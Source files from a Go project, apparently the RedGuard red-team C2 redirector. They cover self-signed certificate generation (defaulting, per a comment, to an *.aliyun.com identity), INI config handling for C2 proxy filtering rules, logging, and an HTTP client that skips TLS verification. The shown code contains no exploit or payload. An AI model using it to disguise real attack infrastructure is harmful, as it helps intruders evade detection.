9 | github.com/alecthomas/repr v0.0.0-20220113201626-b1b626ac65ae/go.mod h1:2kn6fqh/zIyPLmm3ugklbEi5hg5wS435eygvNfaDQL8=
10 | github.com/axgle/mahonia v0.0.0-20180208002826-3358181d7394 h1:OYA+5W64v3OgClL+IrOD63t4i/RW7RqrAVl9LTZ9UqQ=
11 | github.com/axgle/mahonia v0.0.0-20180208002826-3358181d7394/go.mod h1:Q8n74mJTIgjX4RBBcHnJ05h//6/k6foqmgE45jTQtxg=
12 | github.com/davecgh/go-spew v1.1.0/go.mod h1:J7Y8YcW2NihsgmVo/mv3lAwl/skON4iLHjSsI+c5H38=
13 | github.com/davecgh/go-spew v1.1.1 h1:vj9j/u1bqnvCEfJOwUhtlOARqs3+rkHYY13jYWTU97c=
14 | github.com/davecgh/go-spew v1.1.1/go.mod h1:J7Y8YcW2NihsgmVo/mv3lAwl/skON4iLHjSsI+c5H38=
15 | github.com/fatih/color v1.7.0 h1:DkWD4oS2D8LGGgTQ6IvwJJXSL5Vp2ffcQg58nFV38Ys=
16 | github.com/fatih/color v1.7.0/go.mod h1:Zm6kSWBoL9eyXnKyktHP6abPY2pDugNf5KwzbycvMj4=
17 | github.com/go-ini/ini v1.66.4 h1:dKjMqkcbkzfddhIhyglTPgMoJnkvmG+bSLrU9cTHc5M=
18 | github.com/go-ini/ini v1.66.4/go.mod h1:ByCAeIL28uOIIG0E3PJtZPDL8WnHpFKFOtgjp+3Ies8=
19 | github.com/go-resty/resty/v2 v2.7.0 h1:me+K9p3uhSmXtrBZ4k9jcEAfJmuC8IivWHwaLZwPrFY=
20 | github.com/go-resty/resty/v2 v2.7.0/go.mod h1:9PWDzw47qPphMRFfhsyk0NnSgvluHcljSMVIq3w7q0I=
21 | github.com/mailru/easyjson v0.7.0 h1:aizVhC/NAAcKWb+5QsU1iNOZb4Yws5UO2I+aIprQITM=
22 | github.com/mailru/easyjson v0.7.0/go.mod h1:KAzv3t3aY1NaHWoQz1+4F1ccyAH66Jk7yos7ldAVICs=
23 | github.com/mattn/go-colorable v0.1.4 h1:snbPLB8fVfU9iwbbo30TPtbLRzwWu6aJS6Xh4eaaviA=
24 | github.com/mattn/go-colorable v0.1.4/go.mod h1:U0ppj6V5qS13XJ6of8GYAs25YV2eR4EVcfRqFIhoBtE=
25 | github.com/mattn/go-isatty v0.0.8/go.mod h1:Iq45c/XA43vh69/j3iqttzPXn0bhXyGjM0Hdxcsrc5s=
26 | github.com/mattn/go-isatty v0.0.11 h1:FxPOTFNqGkuDUGi3H/qkUbQO4ZiBa2brKq5r0l8TGeM=
27 | github.com/mattn/go-isatty v0.0.11/go.mod h1:PhnuNfih5lzO57/f3n+odYbM4JtupLOxQOAqxQCu2WE=
28 | github.com/pkg/errors v0.9.1/go.mod h1:bwawxfHBFNV+L2hUp1rHADufV3IMtnDRdf1r5NINEl0=
29 | github.com/pmezard/go-difflib v1.0.0 h1:4DBwDE0NGyQoBHbLQYPwSUPoCMWR5BEzIk/f1lZbAQM=
30 | github.com/pmezard/go-difflib v1.0.0/go.mod h1:iKH77koFhYxTK1pcRnkKkqfTogsbg7gZNVY4sRDYZ/4=
31 | github.com/sleeyax/ja3rp v0.0.1 h1:axAQaWfz+YWTrE0kGAHNJXj730cLFV6ZRASPkR//76U=
32 | github.com/sleeyax/ja3rp v0.0.1/go.mod h1:LoKchsq6bTZIEeHoiSIARqr9TerxxOAM7OHk67Rz9oY=
33 | github.com/stretchr/objx v0.1.0/go.mod h1:HFkY916IF+rwdDfMAkV7OtwuqBVzrE8GR6GFx+wExME=
34 | github.com/stretchr/testify v1.4.0/go.mod h1:j7eGeouHqKxXV5pUuKE4zz7dFj8WfuZ+81PSLYec5m4=
35 | github.com/stretchr/testify v1.7.0/go.mod h1:6Fq8oRcR53rry900zMqJjRRixrwX3KX962/h/Wwjteg=
36 | github.com/stretchr/testify v1.7.1 h1:5TQK59W5E3v0r2duFAb7P95B6hEeOyEnHRa8MjYSMTY=
37 | github.com/stretchr/testify v1.7.1/go.mod h1:6Fq8oRcR53rry900zMqJjRRixrwX3KX962/h/Wwjteg=
38 | github.com/tidwall/gjson v1.14.1 h1:iymTbGkQBhveq21bEvAQ81I0LEBork8BFe1CUZXdyuo=
39 | github.com/tidwall/gjson v1.14.1/go.mod h1:/wbyibRr2FHMks5tjHJ5F8dMZh3AcwJEMf5vlfC0lxk=
40 | github.com/tidwall/match v1.1.1 h1:+Ho715JplO36QYgwN9PGYNhgZvoUSc9X2c80KVTi+GA=
41 | github.com/tidwall/match v1.1.1/go.mod h1:eRSPERbgtNPcGhD8UCthc6PmLEQXEWd3PRB5JTxsfmM=
42 | github.com/tidwall/pretty v1.2.0 h1:RWIZEg2iJ8/g6fDDYzMpobmaoGh5OLl4AXtGUGPcqCs=
43 | github.com/tidwall/pretty v1.2.0/go.mod h1:ITEVvHYasfjBbM0u2Pg8T2nJnzm8xPwvNhhsoaGGjNU=
44 | github.com/wikiZ/go-logger v0.0.0-20201128041628-4404a90d93ec h1:soPPf+s+iq4J5qFk0KziWKA6jO29bxonQe1yqNQkeic=
45 | github.com/wikiZ/go-logger v0.0.0-20201128041628-4404a90d93ec/go.mod h1:WBIWFH/iYYvuApCvPU+/R6hfX6v0Ogu4apwf0UgzVF0=
46 | github.com/wxnacy/wgo v1.0.4 h1:UEkzjlW3pMAXcTUCgMekrCvFYLKKwc0p5GAQrMIphs8=
47 | github.com/wxnacy/wgo v1.0.4/go.mod h1:8hqUwCgvMGgAIr4MLIeFur2YXS/Ns3vbyx5abx0e8iM=
48 | golang.org/x/crypto v0.0.0-20211117183948-ae814b36b871 h1:/pEO3GD/ABYAjuakUS6xSEmmlyVS4kxBNkeA9tLJiTI=
49 | golang.org/x/crypto v0.0.0-20211117183948-ae814b36b871/go.mod h1:IxCIyHEi3zRg3s0A5j5BB6A9Jmi73HwBIUl50j+osU4=
50 | golang.org/x/net v0.0.0-20211029224645-99673261e6eb/go.mod h1:9nx3DQGgdP8bBQD5qxJ1jj9UTztislL4KSBs9R2vV5Y=
51 | golang.org/x/net v0.0.0-20211112202133-69e39bad7dc2/go.mod h1:9nx3DQGgdP8bBQD5qxJ1jj9UTztislL4KSBs9R2vV5Y=
52 | golang.org/x/net v0.0.0-20211123203042-d83791d6bcd9 h1:0qxwC5n+ttVOINCBeRHO0nq9X7uy8SDsPoi5OaCdIEI=
53 | golang.org/x/net v0.0.0-20211123203042-d83791d6bcd9/go.mod h1:9nx3DQGgdP8bBQD5qxJ1jj9UTztislL4KSBs9R2vV5Y=
54 | golang.org/x/sys v0.0.0-20190222072716-a9d3bda3a223/go.mod h1:STP8DvDyc/dI5b8T5hshtkjS+E42TnysNCUPdjciGhY=
55 | golang.org/x/sys v0.0.0-20191026070338-33540a1f6037/go.mod h1:h1NjWce9XRLGQEsW7wpKNCjG9DtNlClVuFLEZdDNbEs=
56 | golang.org/x/sys v0.0.0-20201119102817-f84b799fce68/go.mod h1:h1NjWce9XRLGQEsW7wpKNCjG9DtNlClVuFLEZdDNbEs=
57 | golang.org/x/sys v0.0.0-20210423082822-04245dca01da/go.mod h1:h1NjWce9XRLGQEsW7wpKNCjG9DtNlClVuFLEZdDNbEs=
58 | golang.org/x/sys v0.0.0-20210615035016-665e8c7367d1 h1:SrN+KX8Art/Sf4HNj6Zcz06G7VEz+7w9tdXTPOZ7+l4=
59 | golang.org/x/sys v0.0.0-20210615035016-665e8c7367d1/go.mod h1:oPkhp1MJrh7nUepCBck5+mAzfO9JrbApNNgaTdGDITg=
60 | golang.org/x/term v0.0.0-20201126162022-7de9c90e9dd1/go.mod h1:bj7SfCRtBDWHUb9snDiAeCFNEtKQo2Wmx5Cou7ajbmo=
61 | golang.org/x/text v0.3.6 h1:aRYxNxv6iGQlyVaZmk6ZgYEDa+Jg18DxebPSrd6bg1M=
62 | golang.org/x/text v0.3.6/go.mod h1:5Zoc/QRtKVWzQhOtBMvqHzDpF6irO9z98xDceosuGiQ=
63 | golang.org/x/tools v0.0.0-20180917221912-90fa682c2a6e/go.mod h1:n7NCudcB/nEzxVGmLbDWY5pfWTLqBcC2KZ6jyYvM4mQ=
64 | gopkg.in/check.v1 v0.0.0-20161208181325-20d25e280405 h1:yhCVgyC4o1eVCa2tZl7eS0r+SDo693bJlVdllGtEeKM=
65 | gopkg.in/check.v1 v0.0.0-20161208181325-20d25e280405/go.mod h1:Co6ibVJAznAaIkqp8huTwlJQCZ016jof/cbN4VW5Yz0=
66 | gopkg.in/yaml.v2 v2.2.2/go.mod h1:hI93XBmqTisBFMUTm0b8Fm+jr3Dg1NNxqwp+5A1VGuI=
67 | gopkg.in/yaml.v3 v3.0.0-20200313102051-9f266ea9e77c/go.mod h1:K4uyk7z7BCEPqu6E+C64Yfv1cQ7kz7rIZviUmN+EgEM=
68 | gopkg.in/yaml.v3 v3.0.0-20210107192922-496545a6307b h1:h8qDotaEPuJATrMmW04NCwg7v22aHH28wwpauUhK9Oo=
69 | gopkg.in/yaml.v3 v3.0.0-20210107192922-496545a6307b/go.mod h1:K4uyk7z7BCEPqu6E+C64Yfv1cQ7kz7rIZviUmN+EgEM=
70 |
--------------------------------------------------------------------------------
/lib/CreateSSL.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: CreateSSL.go
5 | * @Time: 2022/5/8 12:51
6 | **/
7 |
8 | package lib
9 |
10 | import (
11 | "crypto/rand"
12 | "crypto/rsa"
13 | "crypto/x509"
14 | "crypto/x509/pkix"
15 | "encoding/pem"
16 | "math/big"
17 | "os"
18 | "strings"
19 | "time"
20 |
21 | "RedGuard/core/parameter"
22 | )
23 |
24 | // GenerateSelfSignedCert Generate a self-signed CA certificate
25 | // @param cert *parameter.Cert Certificate Configuration
26 | // NOTE: The *.aliyun.com certificate is used by default.
27 | // You can customize the certificate information by initializing the configuration file
28 | // By default, the certificate is stored in the cert-RSA directory in the tool directory
29 | func GenerateSelfSignedCert(cert *parameter.Cert) {
30 | priv, err := rsa.GenerateKey(rand.Reader, 2048) // Generating a key pair
31 | if err != nil {
32 | panic(err)
33 | }
34 | // Creating a Certificate Template
35 | template := x509.Certificate{
36 | SerialNumber: big.NewInt(time.Now().UnixNano()), // CA Certificate Serial number
37 | // Issuer information, same as consumer information
38 | Issuer: pkix.Name{},
39 | // Consumer certificate Information
40 | Subject: pkix.Name{
41 | CommonName: cert.CommonName, // Cert CommonName
42 | Locality: []string{cert.Locality}, // Cert Locality
43 | Organization: []string{cert.Organization}, // Cert Organization
44 | Country: []string{cert.Country}, // Cert Country
45 | },
46 | // Start time of validity
47 | NotBefore: time.Now(),
48 | NotAfter: time.Now().Add(time.Hour * 24 * 365), // failure time
49 | // Indicates that the certificate is used for server authentication
50 | KeyUsage: x509.KeyUsageKeyEncipherment | x509.KeyUsageDigitalSignature | x509.KeyUsageCertSign,
51 | ExtKeyUsage: []x509.ExtKeyUsage{x509.ExtKeyUsageServerAuth},
52 | }
53 | // User Optional name
54 | template.DNSNames = append(template.DNSNames, cert.DNSName...)
55 | // Create a certificate, where the second parameter is the same
56 | // the third parameter means that the certificate is self-certificate.
57 | // return value is DER encoded certificate
58 | certificate, err := x509.CreateCertificate(
59 | rand.Reader,
60 | &template,
61 | &template,
62 | &priv.PublicKey,
63 | priv,
64 | )
65 | if err != nil {
66 | panic(err)
67 | }
68 | // Place the resulting certificate into the pem.Block structure
69 | block := pem.Block{
70 | Type: "CERTIFICATE",
71 | Headers: nil,
72 | Bytes: certificate,
73 | }
74 | // Encoded by PEM and written to disk files
75 | file, _ := os.Create("cert-rsa/ca.crt")
76 | defer func(file *os.File) {
77 | _ = file.Close()
78 | }(file)
79 | _ = pem.Encode(file, &block)
80 | // Put the key pair from the private key into the pem.Block structure
81 | block = pem.Block{
82 | Type: "RSA PRIVATE KEY",
83 | Headers: nil,
84 | Bytes: x509.MarshalPKCS1PrivateKey(priv),
85 | }
86 | // Encoded by PEM and written to disk files
87 | file, _ = os.Create("cert-rsa/ca.key")
88 | _ = pem.Encode(file, &block)
89 | }
90 |
91 | func InitGenerateSelfSignedCert() {
92 | // Check whether an SSL certificate is generated
93 | if _existsCrt, _ := FileExists("cert-rsa/ca.crt"); _existsCrt {
94 | if _existsKey, _ := FileExists("cert-rsa/ca.key"); _existsKey {
95 | return
96 | }
97 | }
98 | // Example Create a CA certificate storage directory
99 | if _, err := os.Stat("cert-rsa"); err != nil {
100 | _ = os.Mkdir("cert-rsa", 0766) // Directory permissions
101 | }
102 | var cert parameter.Cert
103 | cfg := InitConfig() // init config file object
104 | // Get the information in the configuration file
105 | cert.CommonName = ReadConfig(`cert`, `CommonName`, cfg)
106 | cert.Locality = ReadConfig(`cert`, `Locality`, cfg)
107 | cert.Organization = ReadConfig(`cert`, `Organization`, cfg)
108 | cert.DNSName = strings.Split(ReadConfig(`cert`, `DNSName`, cfg), `,`)
109 | cert.Country = ReadConfig(`cert`, `Country`, cfg)
110 | // Generate a self-signed certificate method
111 | GenerateSelfSignedCert(&cert)
112 | logger.Critical("A default SSL certificate is being generated for the reverse proxy...")
113 | }
114 |
--------------------------------------------------------------------------------
/lib/MicsSlice.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: MicsSlice.go
5 | * @Time: 2022/5/26 13:54
6 | **/
7 |
8 | package lib
9 |
10 | import (
11 | "math/rand"
12 | "time"
13 | )
14 |
15 | // MicsSlice Returns a random element of the specified array
16 | // @param origin []int16 Gets an array of values
17 | // @param count int Gets the number of random elements
18 | func MicsSlice(origin []uint16, count int) []uint16 {
19 | tmpOrigin := make([]uint16, len(origin))
20 | copy(tmpOrigin, origin)
21 | rand.Seed(time.Now().Unix())
22 | rand.Shuffle(len(tmpOrigin), func(i int, j int) {
23 | tmpOrigin[i], tmpOrigin[j] = tmpOrigin[j], tmpOrigin[i]
24 | })
25 |
26 | result := make([]uint16, 0, count)
27 | for index, value := range tmpOrigin {
28 | if index == count {
29 | break
30 | }
31 | result = append(result, value)
32 | }
33 | return result
34 | }
35 |
--------------------------------------------------------------------------------
/lib/convert.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: convert.go
5 | * @Time: 2022/5/9 12:24
6 | **/
7 |
8 | package lib
9 |
10 | import (
11 | "crypto/md5"
12 | "encoding/hex"
13 | "encoding/json"
14 | "os"
15 | "regexp"
16 | )
17 |
18 | // JsonToMap Convert json string to map
19 | func JsonToMap(jsonStr string) map[string]string {
20 | mapper := make(map[string]string)
21 | err := json.Unmarshal([]byte(jsonStr), &mapper)
22 | if err != nil {
23 | return nil
24 | }
25 | return mapper
26 | }
27 |
28 | // ConvertIP Find IP Address
29 | func ConvertIP(ip string) string {
30 | reg, _ := regexp.Compile(`\d+\.\d+\.\d+\.\d+`)
31 | return string(reg.Find([]byte(ip)))
32 | }
33 |
34 | // EncodeMD5 Convert string to md5
35 | func EncodeMD5(s string) string {
36 | hash := md5.New()
37 | hash.Write([]byte(s))
38 | md5Str := hex.EncodeToString(hash.Sum(nil))
39 | return md5Str
40 | }
41 |
42 | // CheckIP Check whether the entered IP address is valid
43 | func CheckIP(ip string) bool {
44 | if m, _ := regexp.MatchString("^(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)\\.(25[0-5]|2[0-4]\\d|[0-1]\\d{2}|[1-9]?\\d)$", ip); !m {
45 | return false
46 | }
47 | return true
48 | }
49 |
50 | func FileExists(path string) (bool, error) {
51 | _, err := os.Stat(path)
52 | if err == nil {
53 | return true, nil
54 | }
55 | if os.IsNotExist(err) {
56 | return false, nil
57 | }
58 | return false, err
59 | }
60 |
--------------------------------------------------------------------------------
/lib/handle_config.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: handle_config.go
5 | * @Time: 2022/5/5 9:15
6 | **/
7 |
8 | package lib
9 |
10 | import (
11 | "RedGuard/config"
12 | "RedGuard/core/parameter"
13 | "fmt"
14 | "io/ioutil"
15 | "os"
16 | "os/user"
17 |
18 | "github.com/go-ini/ini"
19 | )
20 |
21 | var (
22 | _ConfigFilename string // Config Filename
23 | logger = Logger() // logger output model
24 | //localPath, _ = os.Getwd() // Current project root directory
25 | )
26 |
27 | func InitConfig() *ini.File {
28 | // Check whether the configuration file has been created
29 | cfg, err := ini.Load(_ConfigFilename) // Loading a Configuration File
30 | // Check whether loading failed
31 | if err != nil {
32 | logger.Errorf("Fail to read file: %v", err)
33 | os.Exit(0)
34 | }
35 | // return *ini.File object
36 | return cfg
37 | }
38 |
39 | func CreateConfig(C2Server string, ConfigPath string) (int, bool) {
40 | currentUser, _ := user.Current() // Current operating system user directory
41 | _ConfigFilename = fmt.Sprintf("%s/.RedGuard_%s.ini", currentUser.HomeDir, C2Server)
42 | // Verify that the configuration file is customized
43 | if file, _ := ioutil.ReadFile(ConfigPath); len(file) != 0 {
44 | _ConfigFilename = ConfigPath // Configuration file using a custom path
45 | }
46 | // Check whether the current operating system user directory configuration file exists
47 | if _, err := os.Stat(_ConfigFilename); err == nil || os.IsExist(err) {
48 | return 0, true
49 | }
50 | destination, err := os.Create(_ConfigFilename) // Operating system user directory location
51 | _, _ = destination.WriteString(config.RedGuardConfig)
52 | defer func(destination *os.File) {
53 | _ = destination.Close() // close destination File
54 | }(destination)
55 | logger.Notice("RedGuard initialization is complete!")
56 | logger.Noticef("RedGuard config path is: %s", _ConfigFilename)
57 | return 1, err == nil
58 | }
59 |
60 | // WriteConfig Write data to config file
61 | func WriteConfig(section, key, value string, cfg *ini.File) bool {
62 | cfg.Section(section).Key(key).SetValue(value)
63 | if err := cfg.SaveTo(_ConfigFilename); err != nil {
64 | return false
65 | }
66 | return true
67 | }
68 |
69 | // ReadConfig Return Field data specified in the configuration file
70 | func ReadConfig(section, key string, cfg *ini.File) string {
71 | return cfg.Section(section).Key(key).String()
72 | }
73 |
74 | // UpdateConfig Modify the content of the configuration file
75 | // Oh, my God, this is not elegant!
76 | func UpdateConfig(cert *parameter.Cert, proxy *parameter.Proxy, finger *parameter.SampleFinger) {
77 | var (
78 | _certList = map[string]string{
79 | "Locality": cert.Locality, "Country": cert.Country, "Organization": cert.Organization,
80 | "CommonName": cert.CommonName, "DNSName": cert.DNSNameTo, "HasCert": cert.HasCert,
81 | }
82 | _proxyList = map[string]string{
83 | "Port_HTTP": proxy.HTTPort, "Port_HTTPS": proxy.HTTPSPort, "Redirect": proxy.Redirect,
84 | "AllowIP": proxy.AllowIP, "AllowTime": proxy.AllowTime, "AllowLocation": proxy.AllowLocation,
85 | "drop_action": proxy.DropAction, "HostTarget": proxy.HostTarget, "MalleableFile": proxy.MalleableFile,
86 | "EdgeHost": proxy.EdgeHost, "EdgeTarget": proxy.EdgeTarget, "DelHeader": proxy.DelHeader,
87 | }
88 | _sampleFinger = map[string]string{
89 | "FieldName": finger.FieldName, "FieldFinger": finger.FieldFinger,
90 | }
91 | cfg = InitConfig()
92 | )
93 | // re cert Write Config
94 | for k, v := range _certList {
95 | WriteConfig("cert", k, v, cfg)
96 | }
97 | // re proxy Write Config
98 | for k, v := range _proxyList {
99 | WriteConfig("proxy", k, v, cfg)
100 | }
101 | for k, v := range _sampleFinger {
102 | WriteConfig("SampleFinger", k, v, cfg)
103 | }
104 | }
105 |
--------------------------------------------------------------------------------
/lib/logger.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: logger.go
5 | * @Time: 2022/5/5 9:09
6 | **/
7 |
8 | package lib
9 |
10 | import "github.com/phachon/go-logger"
11 |
12 | func Logger() *go_logger.Logger {
13 | logger := go_logger.NewLogger()
14 | if err := logger.Detach("console"); err != nil {
15 | return nil
16 | }
17 | console := &go_logger.ConsoleConfig{
18 | Color: true, // Whether the text shows color
19 | Format: "[%timestamp_format%] %body%",
20 | }
21 | fileConfig := &go_logger.FileConfig{
22 | Filename: "./RedGuard.log",
23 | MaxSize: 1024 * 1024, // Maximum file size (KB). The default value is 0
24 | MaxLine: 50000,
25 | MaxBak: 1,
26 | DateSlice: "d",
27 | Format: "[%timestamp_format%] [%function%] %body%",
28 | }
29 | logger.Attach("file", go_logger.LOGGER_LEVEL_DEBUG, fileConfig)
30 | logger.Attach("console", go_logger.LOGGER_LEVEL_DEBUG, console)
31 | return logger
32 | }
33 |
--------------------------------------------------------------------------------
/lib/request.go:
--------------------------------------------------------------------------------
1 | /**
2 | * @Author 风起
3 | * @contact: onlyzaliks@gmail.com
4 | * @File: request.go
5 | * @Time: 2022/5/5 9:08
6 | **/
7 |
8 | package lib
9 |
10 | import (
11 | "crypto/tls"
12 | "net/http"
13 | "strings"
14 | "time"
15 |
16 | "github.com/axgle/mahonia"
17 | "github.com/go-resty/resty/v2"
18 | )
19 |
20 | const USERAGENT = "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/95.0.4638.69 Safari/537.36"
21 |
22 | // HTTPRequest HTTP request and gets the response status and the body
23 | // @param url string The URL to request
24 | // @return respBody string HTTP response Body
25 | // @return status int HTTP response status
26 | func HTTPRequest(url string) (status int, respBody string) {
27 | client := resty.New()
28 | // The HTTP request timed out for 8 seconds
29 | client.SetTimeout(8 * time.Minute)
30 | client.SetTLSClientConfig(&tls.Config{InsecureSkipVerify: true}) // disable security check (https)
31 | // HTTP request header information
32 | client.Header = http.Header{
33 | "User-Agent": {USERAGENT},
34 | "Accept": {"text/html, application/xhtml+xml, image/jxr, */*"},
35 | "RedGuard": {"True"},
36 | "charset": {"UTF-8"},
37 | }
38 | resp, err := client.R().
39 | EnableTrace(). // the Resty client trace for the requests fired
40 | Get(url) // HTTP GET requests
41 | // Check whether the HTTP URL request succeeds
42 | if err != nil {
43 | return
44 | }
45 | // return HTTP response StatusCode
46 | return resp.StatusCode(),
47 | // return response body data
48 | strings.TrimSpace(mahonia.NewDecoder("gbk").ConvertString(string(resp.Body())))
49 | }
50 |
--------------------------------------------------------------------------------